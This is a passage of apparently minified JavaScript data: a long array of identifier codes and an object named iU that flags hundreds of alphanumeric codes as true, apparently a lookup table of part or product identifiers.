MF571","EMF572","EMF573","EMF574","EMF575","EMF576","EMF577","EMF578","EMF580","EMF581","EMF582","EMF583","EMF584","EMF585","EMF586","EMF587","EMF588","EMF589","EMF590","EMF591","EMF593","EMF594","EMF595","EMF596","EMF597","EMF598","EMF599","EMF600","EMF601","EMF602","EMF603","EMF604","EMF605","EMF606","EMF607","EMF608","EMF609","EMF610","EMF611","EMF612","EMF614","EMF617","EMF618","EMF620","EMF621","EMF622","EMF623","EMF624","EMF625","EMF626","EMF627","EMF628","EMF629","EMF630","EMF631","EMF632","EMF634","EMF635","EMF636","EMF637","EMF638","EMF639","EMF640","EMF641","EMF642","EMF643","EMF644","EMF645","EMF646","EMF648","EMF649","EMF650","EMF651","EMF652","EMF653","EMF654","EMF655","EMF656","EMF657","EMF658","EMF659","EMF660","EMF661","EMF662","EMF663","EMF664","EMF666","EMF667","EMF668","EMF670","EMF672","EMF673","EMF674","EMF675","EMF676","EMF677","EMF678","EMF679","EMF680","EMF681","EMF682","EMF683","EMF684","EMF685","EMF686","EMF687","EMF688","EMF689","EMF691","EMF692","EMF693","EMF696","EMF697","EMF699","EMF701","EMF702","EMF703","EMF704","EMF705","EMF706","EMF708","EMF709","EMF712","EMF713","EMF714","EMF715","EMF716","EMF717","EMF718","EMF719","EMF720","EMF721","EMF722","EMF723","EMF725","EMF726","EMF727","EMF728","EMF729","EMF730","EMF731","EMF732","EMF733","EMF734","EMF735","EMF736","EMF737","EMF738","EMF739","EMF740","EMF741","EMF742","EMF743","EMF744","EMF745","EMF746","EMF747","EMF748","EMF749","EMF750","EMF751","EMF752","EMF754","EMF756","EMF757","EMF758","EMF759","EMF760","EMF761","EMF762","EMF763","EMF764","EMF765","EMF766","EMF767","EMF768","EMF769","EMF770","EMF771","EMF772","EMF773","EMF774","EMF775","EMF776","EMF777","EMF778","EMF779","EMF780","EMF781","EMF782","EMF784","EMF785","EMF786","EMF787","EMF788","EMF790","EMF791","EMF792","EMF793","EMF794","EMF795","EMF797","EMF798","EMF799","EMF800","EMF801","EMF802","EMF803","EMF804","EMF805","EMF806","EMF807","EMF808","EMF809","EMF810","EMF811","EMF812","EMF814","EMF815","EMF816","EMF817","EMF818","EMF819","EMF820","EMF821","EMF822","EMF823","EMF825","EMF826","EMF827","EMF828","EMF829","EMF830","EMF831","EMF832","EMF833","EMF835","EMF836","EMF837","EMF838","EMF839","EMF840","EMF841","EMF842","EMF843","EMF844","EMF845","EMF846","EMF847","EMF848","EMF849","EMF850","EMF851","EMF852","EMF853","EMF854","EMF855","EMF856","EMF857","EMF858","EMF859","EMF860","EMF861","EMF862","EMF863","EMF864","EMF866","EMF867","EMF868","EMF869","EMF870","EMF871","EMF873","EMF874","EMF875","EMF876","EMF877","EMF878","EMF879","EMF880","EMF881","EMF882","EMF883","EMF884","EMF885","EMF886","EMF887","EMF888","EMF889","EMF891","EMF892","EMF893","EMF894","EMF896","EMF897","EMF898","EMF899","EMF900","EMF901","EMF902","EMF903","EMF905","EMF906","EMF907","EMF908","EMF909","EMF910","EMF911","EMF912","EMF914","EMF915","EMF916","EMF918","EMF919","EMF920","EMF921","EMF922","EMF923","EMF925","EMF926","EMF927","EMF928","EMF929","EMF930","EMF931","EMF932","EMF933","EMF934","EMF935","EMF936","EMF937","EMF938","EMF939","EMF940","EMF943","EMF944","EMF945","EMF946","EMF947","EMF948","EMF949","EMF950","EMF951","EMF952","EMF953","EMF954","EMF955","EMF956","EMF957","EMF958","EMF960","EMF961","EMF962","EMF963","EMF964","EMF965","EMF966","EMF967","EMF969","EMF970","EMF971","EMF974","EMF975","EMF976","EMF977","EMF978","EMF979","EMF980","EMF981","EMF982","EMF983","EMF985","EMF986","EMF987","EMF988","EMF989","EMF990","EMF991","EMF992","EMF993","EMF994","EMF995","EMF996","EMF997","EMF998","EMI001","EMI003","EMI005","EMI006","EMI008","EMI009","EMI010","EMI011","EMI012","EMI013","EMI014","EMI016","EMI017","EMI018","EMI019","EMI020","EMI022","EMI023","EMI024","EMI025","EMI026","EMI027","EMI029","EMI030","EMI032","EMI033","EMI034","EMI035","EMI036","EMI039","EMI040","EMI041","EMI042","EMI043","EMI044","EMI046","EMI047","EMI048","EMI050","EMI051","EMI052","EMI053","EMI054","EMI055","EMI056","EMI057","EMI058","EMI059","EMI060","EMI061","EMI062","EMI063","EMI064","EMI066","EMI067","EMI068","EMI069","EMI070","EMI071","EMI073","EMI074","EMI075","EMI076","EMI077","EMI078","EMI079","EMI080","EMI081","EMI083","EMI084","EMI085","EMI086","EMI088","EMI089","EMI090","EMI092","EMI093","EMI094","EMI095","EMI096","EMI097","EMI098","EMI099","EMI105","EMI106","EMI107","EMI108","EMI109","EMI110","EMI111","EMI112","EMI113","EMI115","EMI117","EMI118","EMI119","EMI120","EMI121","EMI125","EMI126","EMI127","EMI128","EMI129","EMI130","EMI131","EMI132","EMI133","EMI134","EMI139","EMI140","EMI141","EMI142","EMI143","EMI144","EMI145","EMI146","EMI148","EMI149","EMI150","EMI151","EMI152","EMI153","EMI154","EMI155","EMI156","EMI157","EMI158","EMI159","EMI160","EMI161","EMI162","EMI163","EMI164","EMI166","EMI169","EMI170","EMI171","EMI172","EMI173","EMI174","EMI175","EMI176","EMI177","EMI178","EMI179","EMI181","EMI182","EMI184","EMI185","EMI187","EMI188","EMI189","EMI190","EMI191","EMI192","EMI193","EMI195","EMI196","EMI198","EMI199","EMI200","EMI201","EMI202","EMI203","EMI204","EMI205","EMI206","EMI207","EMI208","EMI209","EMI211","EMI213","EMI214","EMI215","EMI216","EMI217","EMI219","EMI220","EMI221","EMI222","EMI223","EMI224","EMI226","EMI227","EMI228","EMI229","EMI233","EMI234","EMI235","EMI236","EMI237","EMI238","EMI239","EMI241","EMI242","EMI243","EMI244","EMI247","EMI248","EMI249","EMI250","EMI251","EMI252","EMI253","EMI255","EMI256","EMI257","EMI258","EMI259","EMI260","EMI261","EMI262","EMI263","EMI264","EMI265","EMI266","EMI267","EMI268","EMI269","EMI272","EMI273","EMI274","EMI276","EMI277","EMI278","EMI279","EMI280","EMI281","EMI282","EMI283","EMI284","EMI285","EMI286","EMI287","EMI288","EMI289","EMI290","EMI291","EMI292","EMI295","EMI296","EMI297","EMI298","EMI299","EMI300","EMI301","EMI302","EMI303","EMI304","EMI305","EMI306","EMI307","EMI308","EMI309","EMI310","EMI311","EMI312","EMI313","EMI314","EMI315","EMI317","EMI318","EMI319","EMI320","EMI321","EMI322","EMI323","EMI324","EMI325","EMI326","EMI327","EMI329","EMI330","EMI331","EMI332","EMI333","EMI334","EMI335","EMI337","EMI338","EMI339","EMI340","EMI341","EMI342","EMI343","EMI344","EMI345","EMI346","EMI347","EMI348","EMI349","EMI352","EMI353","EMI354","EMI356","EMI357","EMI358","EMI359","EMI360","EMI361","EMI362","EMI365","EMI367","EMI368","EMI371","EMI372","EMI374","EMI375","EMI376","EMI377","EMI378","EMI379","EMI380","EMI381","EMI382","EMI383","EMI384","EMI385","EMI386","EMI387","EMI388","EMI389","EMI390","EMI391","EMI392","EMI393","EMI395","EMI396","EMI398","EMI400","EMI401","EMI402","EMI403","EMI404","EMI405","EMI406","EMI407","EMI408","EMI409","EMI410","EMI411","EMI413","EMI414","EMI415","EMI416","EMI417","EMI418","EMI419","EMI420","EMI421","EMI422","EMI423","EMI424","EMI425","EMI426","EMI427","EMI428","EMI429","EMI430","EMI431","EMI432","EMI433","EMI434","EMI437","EMI438","EMI439","EMI440","EMI441","EMI442","EMI443","EMI444","EMI446","EMI448","EMI449","EMI450","EMI451","EMI452","EMI453","EMI455","EMI456","EMI458","EMI459","EMI460","EMI461","EMI462","EMI463","EMI464","EMI465","EMI466","EMI467","EMI468","EMI470","EMI471","EMI472","EMI473","EMI474","EMI475","EMI477","EMI478","EMI479","EMI480","EMI481","EMI482","EMI483","EMI484","EMI485","EMI487","EMI488","EMI489","EMI490","EMI491","EMI493","EMI494","EMI495","EMI496","EMI497","EMI498","EMI499","EMI500","EMI501","EMI502","EMI503","EMI504","EMI505","EMI506","EMI507","EMI508","EMI513","EMI514","EMI516","EMI517","EMI519","EMI520","EMI521","EMI523","EMI524","EMI525","EMI526","EMI530","EMI531","EMI532","EMI533","EMI534","EMI535","EMI536","EMI537","EMI538","EMI539","EMI540","EMI541","EMI542","EMI543","EMI544","EMI545","EMI546","EMI547","EMI548","EMI549","EMI550","EMI551","EMI552","EMI554","EMI555","EMI557","EMI568","EMI569","EMI570","EMI571","EMI572","EMI573","EMI574","EMI575","EMI576","EMI577","EMI578","EMI579","EMI580","EMI180","EMI116","EMI294","EMF498","EMI561","EMI560","EIB061","EIB075","EIB080","EIB024","EIB044","EIB011","EIB016","EIB051","EIB099","EIB032","EIB006","EIB027","EIB008","EIB043","EIB082","EIB098","EIB069","EIB062","EIB007","EIB045","EIB091","EIB090","EIB059","EIB028","EIB017","EIB010","EIB074","EIB073","EIB072","EIB047","EIB029","EIB049","EIB018","EIB066","EIB094","EIB100","EIB060","EIB084","EIB085","EIB087","EIB063","EIB089","EIB053","EIB076","EIB058","EIB033","EIB023","EIB015","EIB030","EIB092","EIB031","EIB086","EIB057","EIB019","EIB035","EIB056","EIB068","EMI510","EMI355","EMI565","EMI582","EMI581","EMI566","EMI584","EMI559","EMI589","EMI585","EMI591","EMI594","EMI596","EMI593","EMI597","EMA963","EMI590","EMI601","EMI602","EMI605","EMI598","EMI608","EMI595","EMI606","EMA878","EMI609","EMI610","EMI611","EMI369","EMI564","EMI615","EMI612","EMI614","EMI600","EMI618","EMI617","EMI621","EMI620","EMI623","EMI624","EMI627","EMI619","EMI628","EMI629","EMI638","EMI639","EMI642"],iU={C09525:!0,E16895:!0,D73080:!0,R10790:!0,D6709:!0,F09458:!0,F04580:!0,K13250:!0,C06200:!0,E07270:!0,E11268:!0,P32043:!0,P52830:!0,P52754:!0,D62212:!0,G10851:!0,E16225:!0,C17047:!0,A3171:!0,R10016:!0,G10732:!0,C04057:!0,G11249:!0,P32502:!0,P32980:!0,E19191:!0,E16239:!0,P42750:!0,D8034:!0,P42498:!0,C2024:!0,G51222:!0,F09531:!0,K51702:!0,G52034:!0,G0102:!0,F07295:!0,G10716:!0,E17867:!0,A5108:!0,P52532:!0,D14408:!0,A4009:!0,D6517:!0,R10075:!0,F07165:!0,E09500:!0,C79318:!0,D2145:!0,P32830:!0,D20220:!0,F0104:!0,D1057:!0,I63198:!0,M21094:!0,I50026:!0,G51692:!0,D90268:!0,K16023:!0,H0100:!0,P62050:!0,G2031:!0,I62850:!0,G52035:!0,P85054:!0,A13108:!0,P52463:!0,P52579:!0,I50033:!0,B1040:!0,D1277:!0,A26510:!0,A3510:!0,D63020:!0,C04484:!0,B3411:!0,C17420:!0,R10151:!0,A12058:!0,P62411:!0,P52509:!0,P52563:!0,F09022:!0,A06124:!0,L50018:!0,E20091:!0,D84314:!0,P62105:!0,F04680:!0,F02135:!0,E17702:!0,F07601:!0,P52553:!0,D16066:!0,A04012:!0,E1061:!0,P52525:!0,K10804:!0,G51751:!0,D3101:!0,R10061:!0,D15117:!0,E05261:!0,K18758:!0,D70119:!0,D89300:!0,A18500:!0,K14011:!0,R10134:!0,P52044:!0,P52665:!0,I55027:!0,P32936:!0,F09397:!0,G10649:!0,B40031:!0,E20803:!0,G52068:!0,D74047:!0,K16203:!0,K12810:!0,K16610:!0,R10011:!0,A13020:!0,D74015:!0,A4643:!0,P62019:!0,F09524:!0,P62812:!0,P32976:!0,F09600:!0,R10348:!0,L50320:!0,I52560:!0,B1101:!0,R10699:!0,P52920:!0,C1064:!0,P62536:!0,F08131:!0,K14410:!0,D84079:!0,A13102:!0,F09234:!0,D89207:!0,C75514:!0,B51227:!0,F04381:!0,B51405:!0,P52263:!0,F08088:!0,P42177:!0,P42182:!0,B51610:!0,A3092:!0,F09126:!0,G10949:!0,A4773:!0,P32397:!0,E1126:!0,K15666:!0,G10181:!0,K13795:!0,D8056:!0,K14371:!0,F09348:!0,A4180:!0,F04421:!0,C1200:!0,F08069:!0,E20167:!0,P62415:!0,P42268:!0,K10056:!0,G4116:!0,I58881:!0,D15002:!0,F02049:!0,D1309:!0,C03013:!0,P52230:!0,F08056:!0,B5077:!0,E14120:!0,F09552:!0,D15102:!0,G52074:!0,G52045:!0,C19388:!0,K16775:!0,A15033:!0,P52537:!0,A6160:!0,E16327:!0,F09294:!0,P32894:!0,D1025:!0,F02007:!0,B5141:!0,A6207:!0,M21223:!0,F07615:!0,C79506:!0,A08498:!0,H0054:!0,A02720:!0,E11555:!0,A20200:!0,F09612:!0,D10520:!0,S10331:!0,I67181:!0,F09004:!0,F07260:!0,A20002:!0,A1051:!0,P52125:!0,G11160:!0,C01380:!0,E04177:!0,P33026:!0,G11248:!0,F02037:!0,A4141:!0,E20234:!0,D79214:!0,E4001:!0,D04269:!0,E4362:!0,P32690:!0,C04421:!0,G10925:!0,E18233:!0,S10261:!0,D62730:!0,R10895:!0,F3016:!0,C09593:!0,E2062:!0,A08055:!0,D04057:!0,A05947:!0,C07370:!0,P52464:!0,B3434:!0,P42803:!0,M21273:!0,D63088:!0,D01123:!0,D1332:!0,C80481:!0,A6115:!0,A20325:!0,D39765:!0,P62008:!0,C2113:!0,P62032:!0,R10102:!0,D2055:!0,D89005:!0,E4062:!0,D87009:!0,G0330:!0,P32199:!0,L50933:!0,D89201:!0,R10047:!0,D70080:!0,A4552:!0,P32471:!0,P62126:!0,S10044:!0,R10176:!0,K10527:!0,D62114:!0,D09032:!0,F07004:!0,F02020:!0,E04338:!0,G52047:!0,D62004:!0,C21444:!0,F08106:!0,F04094:!0,C06700:!0,D82019:!0,C81685:!0,P33003:!0,D90201:!0,F09622:!0,B3404:!0,R10063:!0,G10148:!0,P42728:!0,F07356:!0,D7283:!0,R10843:!0,F04130:!0,E19147:!0,P32219:!0,B52415:!0,K10452:!0,A1061:!0,I61647:!0,E5412:!0,G51059:!0,B17006:!0,A5263:!0,F08161:!0,F02174:!0,A3321:!0,E5050:!0,D62002:!0,M21448:!0,A3723:!0,A01129:!0,A30314:!0,F02019:!0,B18250:!0,B5064:!0,B18117:!0,K10665:!0,B5024:!0,E15033:!0,G11267:!0,P62017:!0,P52479:!0,G1179:!0,G11259:!0,F07185:!0,F07187:!0,A08032:!0,G10052:!0,P32395:!0,A4660:!0,C2151:!0,G1097:!0,F09371:!0,P52565:!0,F08099:!0,R10161:!0,A05903:!0,D34189:!0,C21353:!0,C79396:!0,G10443:!0,C23205:!0,C19352:!0,D16695:!0,G51117:!0,D08510:!0,A02185:!0,R10684:!0,C05010:!0,P95107:!0,B52416:!0,I56332:!0,E03318:!0,D7700:!0,R10670:!0,F09128:!0,A1078:!0,R10838:!0,P32888:!0,M21133:!0,A4116:!0,P62007:!0,K30971:!0,B3339:!0,D62134:!0,S10403:!0,C07391:!0,A26540:!0,F04155:!0,F0270:!0,R10058:!0,C19072:!0,G10464:!0,S10363:!0,L50118:!0,G10723:!0,D7200:!0,A26481:!0,F07076:!0,B3462:!0,E11225:!0,D09037:!0,A20213:!0,F04171:!0,D74043:!0,K14200:!0,A25474:!0,E16337:!0,G51104:!0,C7186:!0,B51340:!0,E2129:!0,D88195:!0,B17029:!0,F09519:!0,D82017:!0,G51061:!0,D62019:!0,A20153:!0,P62045:!0,K10393:!0,E19156:!0,A01125:!0,P52469:!0,G52548:!0,K20006:!0,G10766:!0,D13014:!0,A13082:!0,D74402:!0,D26108:!0,K50004:!0,D21521:!0,E4106:!0,I52668:!0,I50625:!0,I56834:!0,F09337:!0,D88100:!0,A1058:!0,A4432:!0,C7197:!0,F04610:!0,E1006:!0,D50010:!0,P62771:!0,P33031:!0,A6150:!0,D3140:!0,P52746:!0,R10702:!0,G10002:!0,D1331:!0,D89503:!0,A12140:!0,D8229:!0,A20319:!0,C15493:!0,P32926:!0,D74546:!0,R10062:!0,D1312:!0,E09520:!0,C04323:!0,F07252:!0,P33037:!0,D84033:!0,F07607:!0,D90353:!0,G11229:!0,D01016:!0,F02147:!0,D15915:!0,C79228:!0,P33007:!0,F09547:!0,C2023:!0,P62099:!0,B52615:!0,P32917:!0,L50031:!0,A07021:!0,K19413:!0,P32232:!0,G11256:!0,E15081:!0,D04223:!0,D25028:!0,D84042:!0,D7010:!0,A3288:!0,K51011:!0,R10039:!0,F08019:!0,G4499:!0,C04374:!0,B18136:!0,A10012:!0,D04104:!0,B3420:!0,D62105:!0,D13120:!0,I67092:!0,F09007:!0,B70003:!0,G1184:!0,D04670:!0,A13204:!0,R10234:!0,F07296:!0,G51416:!0,F07622:!0,B17007:!0,D89070:!0,P52481:!0,A13022:!0,L50146:!0,D34021:!0,K10200:!0,C09464:!0,P62062:!0,D50038:!0,D16011:!0,D09008:!0,F07089:!0,A16845:!0,P42667:!0,A06112:!0,S10027:!0,B3414:!0,B15020:!0,A26577:!0,F04126:!0,E20060:!0,I67033:!0,D04728:!0,C80175:!0,B60133:!0,P52921:!0,D82308:!0,P52818:!0,S10022:!0,C06600:!0,B51504:!0,E19290:!0,F04377:!0,C04555:!0,C2202:!0,P52582:!0,P52521:!0,A19127:!0,G51421:!0,B3335:!0,G53558:!0,K10537:!0,B5506:!0,D73012:!0,P42816:!0,B70680:!0,P52482:!0,P52138:!0,E07256:!0,E19526:!0,B17003:!0,D84200:!0,A02109:!0,D1023:!0,P62022:!0,P52523:!0,C71456:!0,E19151:!0,G11254:!0,A01100:!0,P32681:!0,B16109:!0,P42072:!0,D79003:!0,D11110:!0,D82167:!0,F04436:!0,A13103:!0,P62012:!0,I50714:!0,A12003:!0,A6440:!0,D1192:!0,P42506:!0,P52815:!0,C79235:!0,D04648:!0,R10074:!0,P32085:!0,A20320:!0,K13434:!0,D73115:!0,B5097:!0,D87017:!0,G10580:!0,E04119:!0,F04160:!0,A11508:!0,P52900:!0,A06026:!0,D74545:!0,B51319:!0,G53006:!0,A20569:!0,F04140:!0,D25013:!0,P42880:!0,A3758:!0,L50918:!0,E11012:!0,D7116:!0,F09398:!0,F08315:!0,D35370:!0,P32913:!0,D62035:!0,P85038:!0,F09163:!0,F02099:!0,B40817:!0,D62046:!0,K13255:!0,R10029:!0,M21323:!0,G0092:!0,D25024:!0,G53538:!0,D34634:!0,P42818:!0,D82147:!0,A08002:!0,D09002:!0,B40035:!0,C3013:!0,A01128:!0,I61633:!0,K16210:!0,G10113:!0,A01980:!0,D2133:!0,D1246:!0,D84135:!0,A26302:!0,G51187:!0,P62836:!0,E09624:!0,A15066:!0,A15086:!0,G10902:!0,G51444:!0,E16329:!0,P32934:!0,D74057:!0,A4351:!0,F02164:!0,E4140:!0,A12640:!0,A01127:!0,F04407:!0,B6028:!0,A5305:!0,D87155:!0,P32557:!0,C23487:!0,F07302:!0,D70094:!0,A3622:!0,C1195:!0,D09046:!0,F04218:!0,D04617:!0,E6083:!0,D88015:!0,D89130:!0,K10546:!0,B17026:!0,C79092:!0,A25245:!0,D7898:!0,D89512:!0,D82204:!0,D73307:!0,G51274:!0,F07273:!0,D82037:!0,A13015:!0,A3519:!0,F09618:!0,E03492:!0,G10932:!0,D89205:!0,D7345:!0,A25847:!0,D84024:!0,E19261:!0,A12228:!0,D90737:!0,P32995:!0,B40520:!0,G51206:!0,A3521:!0,C79327:!0,B52715:!0,P52468:!0,P32933:!0,D90050:!0,D04051:!0,D14659:!0,P52425:!0,C79105:!0,D62131:!0,P42729:!0,R10042:!0,D7811:!0,P52958:!0,A07074:!0,A01518:!0,I51775:!0,P42198:!0,E05266:!0,I65885:!0,E16864:!0,C79135:!0,F04179:!0,F02012:!0,A14402:!0,F02026:!0,P62768:!0,D14011:!0,K10210:!0,K20019:!0,C09741:!0,C2120:!0,E18313:!0,E4303:!0,P62804:!0,L50554:!0,G52523:!0,D70008:!0,F08304:!0,D90307:!0,I52667:!0,D76042:!0,G0002:!0,I68017:!0,C02613:!0,F02061:!0,A3078:!0,B3300:!0,P95006:!0,G10691:!0,D1185:!0,B5120:!0,P52104:!0,C80635:!0,I54113:!0,D79483:!0,I55245:!0,G51522:!0,G51499:!0,I55062:!0,C19268:!0,K13504:!0,G51319:!0,B52134:!0,C79119:!0,F09427:!0,I54415:!0,R10705:!0,B51604:!0,F07649:!0,D63044:!0,D84136:!0,I65845:!0,F08033:!0,F09473:!0,P42616:!0,L50448:!0,A06121:!0,D10805:!0,G10919:!0,P42810:!0,D6447:!0,L50057:!0,F07624:!0,H0272:!0,P52531:!0,A3227:!0,A6009:!0,C7168:!0,D3300:!0,F07274:!0,D02204:!0,F04389:!0,D04653:!0,D90225:!0,C79102:!0,I50752:!0,P52594:!0,F02077:!0,C5027:!0,A13072:!0,F04608:!0,D3159:!0,F02044:!0,P52087:!0,P32013:!0,I68036:!0,D70150:!0,P42549:!0,E20643:!0,P52957:!0,E20443:!0,B07002:!0,C1044:!0,K12014:!0,D7506:!0,F04394:!0,A11150:!0,G11279:!0,A2007:!0,P32316:!0,A07986:!0,D25093:!0,B51054:!0,E2216:!0,D90007:!0,C05116:!0,D88164:!0,M21287:!0,P62429:!0,F04149:!0,C6109:!0,F08383:!0,A10004:!0,B5139:!0,G11247:!0,A20761:!0,D90062:!0,A6118:!0,I54500:!0,A6428:!0,E04312:!0,A13600:!0,I67216:!0,D89072:!0,B6206:!0,L50131:!0,C06562:!0,R10228:!0,D07001:!0,D63138:!0,I55240:!0,K12595:!0,G51807:!0,B17036:!0,A10038:!0,D34102:!0,F02145:!0,K10431:!0,K18609:!0,P52326:!0,G51309:!0,D10028:!0,C07227:!0,A05023:!0,A01621:!0,D3128:!0,B18011:!0,I51750:!0,A4444:!0,F02192:!0,D70092:!0,D74466:!0,K30990:!0,C71479:!0,F08133:!0,A06320:!0,A11009:!0,F09445:!0,D16006:!0,F04204:!0,L50009:!0,D89065:!0,E1025:!0,P42545:!0,R10077:!0,D78112:!0,P52484:!0,B3043:!0,P62060:!0,A06657:!0,F09210:!0,P42644:!0,L50038:!0,I68108:!0,D89066:!0,B01008:!0,A20246:!0,D90508:!0,A06185:!0,M21001:!0,C71341:!0,D90230:!0,F08446:!0,G4100:!0,G10508:!0,A13011:!0,G51441:!0,D73349:!0,P52490:!0,B51600:!0,B51537:!0,K16607:!0,A06184:!0,D40640:!0,A02207:!0,F04322:!0,F07238:!0,E20071:!0,R10681:!0,D88590:!0,P42457:!0,E18775:!0,I50188:!0,D52452:!0,B5170:!0,E17835:!0,D71011:!0,D63006:!0,D84130:!0,I66083:!0,I56267:!0,P52990:!0,D79888:!0,I56013:!0,G51126:!0,P33034:!0,C79155:!0,A5086:!0,F07398:!0,D70246:!0,E20344:!0,I51505:!0,C07392:!0,D3181:!0,D90621:!0,F08111:!0,I61643:!0,C2043:!0,P52609:!0,B5147:!0,E05210:!0,F09614:!0,B52301:!0,D84012:!0,E5207:!0,K12895:!0,I67187:!0,D16033:!0,I51917:!0,I56185:!0,E20144:!0,M21293:!0,D70104:!0,G52044:!0,D90235:!0,K51304:!0,F08080:!0,F05418:!0,P52552:!0,D87023:!0,A6103:!0,D74014:!0,E19243:!0,K10577:!0,A6145:!0,C6303:!0,I61613:!0,B17205:!0,E09121:!0,I63321:!0,I62830:!0,F0149:!0,D88010:!0,E8130:!0,E16390:!0,D74063:!0,I50929:!0,I50251:!0,D82024:!0,I61382:!0,E19363:!0,G53552:!0,G10702:!0,A06126:!0,F04450:!0,G11135:!0,P52161:!0,F04101:!0,A3211:!0,P42881:!0,K05509:!0,G11280:!0,D62211:!0,A5009:!0,L50006:!0,C11238:!0,C5054:!0,L50923:!0,E19458:!0,P52543:!0,F09303:!0,F02067:!0,F07191:!0,F07375:!0,I55373:!0,D90524:!0,D74029:!0,G10247:!0,I65869:!0,B3390:!0,C79207:!0,M21283:!0,K10061:!0,E04396:!0,P62943:!0,D90618:!0,D74531:!0,B51337:!0,F02155:!0,A07119:!0,D74491:!0,C2235:!0,G11235:!0,F09387:!0,I63218:!0,G10887:!0,E19255:!0,G51529:!0,B60023:!0,D82312:!0,M21374:!0,B5220:!0,I63177:!0,G51367:!0,F08081:!0,P85069:!0,B52315:!0,C79027:!0,B18015:!0,I58092:!0,F3183:!0,D90425:!0,S10271:!0,D14212:!0,A5087:!0,I68141:!0,E22002:!0,D14021:!0,D82162:!0,D6069:!0,I67001:!0,G11190:!0,E18102:!0,G4520:!0,G10610:!0,B6002:!0,D74023:!0,F09356:!0,K30922:!0,F09426:!0,D88135:!0,D84128:!0,D90111:!0,E18010:!0,P42243:!0,D90242:!0,I67210:!0,E14343:!0,F07410:!0,D90113:!0,D89073:!0,L50148:!0,I63179:!0,B5208:!0,D82160:!0,D2215:!0,A26300:!0,G10442:!0,B10219:!0,D7360:!0,R10582:!0,P32970:!0,D74049:!0,P62530:!0,B5213:!0,I51871:!0,P52460:!0,B3410:!0,F09372:!0,R10153:!0,C21412:!0,A06591:!0,D90732:!0,P52710:!0,L50089:!0,B18120:!0,K12678:!0,A30356:!0,B40339:!0,P52703:!0,F02131:!0,D90700:!0,C5300:!0,C05229:!0,B70038:!0,D88026:!0,F08118:!0,E19228:!0,G52652:!0,G51181:!0,A16202:!0,P52993:!0,D11015:!0,M21221:!0,D13059:!0,B03332:!0,F0040:!0,E4471:!0,D88036:!0,G10845:!0,I67072:!0,D74065:!0,F07400:!0,P52483:!0,P42653:!0,D90244:!0,P52151:!0,E20155:!0,A5084:!0,D84027:!0,G51349:!0,M21424:!0,A4216:!0,A11912:!0,I61615:!0,K10345:!0,G10888:!0,A01036:!0,P32508:!0,G11257:!0,D04638:!0,F02113:!0,E16068:!0,I61474:!0,M21379:!0,P32521:!0,P33011:!0,B5194:!0,I50806:!0,C2256:!0,K16690:!0,K14560:!0,G10688:!0,C5122:!0,F09411:!0,E18200:!0,F08323:!0,A26606:!0,I52506:!0,F07125:!0,F09367:!0,G10572:!0,A30572:!0,F09422:!0,A18046:!0,A14001:!0,B51423:!0,E11216:!0,A13961:!0,B3342:!0,A18167:!0,G51377:!0,I67048:!0,D6072:!0,K10436:!0,D11151:!0,C1078:!0,C71005:!0,F09263:!0,I50620:!0,D88033:!0,I56221:!0,A12114:!0,P32578:!0,G51361:!0,P52947:!0,E4524:!0,B51300:!0,B18405:!0,P52312:!0,D17869:!0,F02105:!0,I51831:!0,B17108:!0,D74112:!0,D90428:!0,F02133:!0,I50025:!0,A01093:!0,E14248:!0,E4604:!0,K05110:!0,D7350:!0,E2128:!0,D63032:!0,I56847:!0,D6125:!0,I55399:!0,K10344:!0,I51705:!0,E4222:!0,D15105:!0,G1096:!0,D73102:!0,P52475:!0,E19193:!0,D7115:!0,S10310:!0,A6044:!0,I58097:!0,D90611:!0,I61608:!0,I63112:!0,B70059:!0,K13945:!0,G52502:!0,C2171:!0,P52494:!0,P42597:!0,F07599:!0,B3210:!0,D34534:!0,L50519:!0,E20250:!0,D25926:!0,D09050:!0,R10137:!0,G10607:!0,F09334:!0,A3387:!0,B30021:!0,F07299:!0,I52585:!0,I56230:!0,R10005:!0,I58812:!0,P62653:!0,D90426:!0,C04157:!0,F3350:!0,A04368:!0,I52582:!0,D52016:!0,B51609:!0,D1311:!0,I65815:!0,B52106:!0,D90266:!0,D82319:!0,A14427:!0,M21413:!0,D84030:!0,B18100:!0,B51519:!0,P52937:!0,G11501:!0,M21670:!0,I67103:!0,B52122:!0,E09210:!0,K20307:!0,F04114:!0,B52205:!0,B10005:!0,R10498:!0,F04417:!0,D82152:!0,F07203:!0,P62747:!0,G51213:!0,P52503:!0,F07255:!0,I51726:!0,D88146:!0,C71482:!0,K11006:!0,D78016:!0,D70070:!0,I62869:!0,D89203:!0,G52058:!0,I67080:!0,A30571:!0,I63263:!0,G1265:!0,E22050:!0,K16202:!0,D90133:!0,B5118:!0,E4680:!0,D90643:!0,G51438:!0,P52470:!0,B17005:!0,D63100:!0,D2219:!0,R10322:!0,K10435:!0,G11225:!0,E20764:!0,A15006:!0,D90500:!0,K51311:!0,B52053:!0,G51068:!0,S10377:!0,D63072:!0,P52902:!0,D62511:!0,I50133:!0,D1167:!0,D8263:!0,A30305:!0,D70022:!0,E20451:!0,G51559:!0,A08250:!0,I61303:!0,G52665:!0,G3031:!0,D90530:!0,D90409:!0,E15016:!0,D90608:!0,C2201:!0,E20440:!0,K14608:!0,B10055:!0,D87150:!0,A20415:!0,B3069:!0,G10420:!0,P42073:!0,B02221:!0,A20707:!0,G52177:!0,E5299:!0,B51526:!0,S10289:!0,P52505:!0,C5151:!0,E20130:!0,P42672:!0,D84025:!0,P62510:!0,A20599:!0,E20309:!0,E14327:!0,D02013:!0,A30353:!0,I51575:!0,K16007:!0,K50607:!0,D74048:!0,E15014:!0,D89078:!0,L50618:!0,F07280:!0,F04177:!0,L50013:!0,C7123:!0,A04102:!0,D71019:!0,D01070:!0,E04123:!0,E16147:!0,P52122:!0,I68505:!0,M21487:!0,A10317:!0,P32910:!0,I57020:!0,I65835:!0,G51238:!0,C05287:!0,D39067:!0,K10721:!0,D90620:!0,C2206:!0,D14545:!0,A16006:!0,D62424:!0,D8022:!0,I56846:!0,F04184:!0,P32923:!0,A01803:!0,D13043:!0,F04665:!0,E02970:!0,D34834:!0,I68037:!0,F09574:!0,P33014:!0,D74106:!0,H0108:!0,I51808:!0,E03435:!0,D90231:!0,R10130:!0,P52500:!0,P52068:!0,E18622:!0,G51125:!0,I54001:!0,D16656:!0,I62814:!0,E17601:!0,A14021:!0,I51834:!0,E20763:!0,I66046:!0,G51855:!0,K10501:!0,E19465:!0,A26273:!0,P52190:!0,D02207:!0,G53534:!0,I63299:!0,E04615:!0,I68502:!0,I62871:!0,A13404:!0,C4049:!0,I67106:!0,D90437:!0,D20020:!0,B5218:!0,G11204:!0,D74441:!0,P62780:!0,P62500:!0,D79022:!0,F08078:!0,D82030:!0,I61619:!0,G51376:!0,P